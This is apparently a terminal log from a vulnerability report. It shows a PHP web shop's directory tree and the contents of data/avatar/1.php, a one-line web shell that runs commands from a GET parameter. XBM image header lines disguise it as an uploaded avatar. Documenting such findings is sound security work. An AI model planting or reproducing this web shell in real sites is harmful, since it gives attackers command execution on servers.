 root@webserver:/var/www/html# ls
4g.php     caseshow.php  footer.php    include    joinshow.php  news.php      order.php        robots.txt        templates
about.php  contact.php   goods.php     index.php  lefter.php    newsshow.php  product.php      shoppingcart.php  uploads
admin      data          goodsshow.php  install    member.php    orderenter.php  productshow.php  soft.php          vote.php
case.php   favicon.ico   header.php    join.php   message.php   orderpay.php  README.md        softshow.php
root@webserver:/var/www/html# cd data/avatar/
root@webserver:/var/www/html/data/avatar# ls
1.php  images  index.php  lib  upload.php
root@webserver:/var/www/html/data/avatar# cat 1.php
<?php system($_GET[2022]);?>
        #define width 20
        #define height 20